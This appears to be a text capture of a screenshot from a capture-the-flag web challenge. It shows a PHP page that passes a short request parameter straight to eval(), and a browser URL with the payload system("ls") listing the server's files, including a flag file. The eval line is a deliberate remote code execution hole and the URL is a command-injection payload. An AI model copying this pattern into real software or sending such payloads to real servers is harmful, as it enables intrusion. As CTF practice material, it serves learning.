 不安全 | game.ctf.seusus.com:48467/?cmd=system("ls");
(6) 力扣（LeetCod... Stack Overflow -... Google Google 翻译 chat.openai.com
f1ag_d2dd2.php index.php <?php
// Revenge of last year's signin challenge
// Now you can't use a webshell tool to connect :)
isset($_REQUEST['cmd']) && strlen($_REQUEST['cmd']) < 20 && eval($_REQUEST['cmd']);
highlight_file(__FILE__);